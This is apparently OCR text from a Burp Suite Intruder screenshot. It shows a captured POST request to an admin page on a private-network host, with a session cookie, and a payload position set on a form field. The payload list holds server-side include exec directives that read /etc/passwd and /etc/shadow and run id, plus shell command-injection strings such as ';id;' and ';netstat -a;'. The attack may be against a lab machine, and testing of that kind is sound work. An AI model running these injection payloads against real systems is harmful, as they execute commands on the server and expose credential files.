 Burp Suite Professional v2024.9.4 - Temporary Project - licensed to OPTEVFOR
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner Search Sett
1 × 2 × +
Sniper attack Start attack
Target http://192.168.66.86 Update Host header to match target
Add § Clear § Auto §
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.66.86
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.66.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.66.86/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6e10d3ee676e160c6fc874489c9e8a94
14 Connection: keep-alive
15
16 blogPost=test&compressCheckbox=on&archiveCheckbox=archive§
Search 1 highlight 1 payload position Length: 734
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 70
Request count: 70
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;-...
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;-...
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule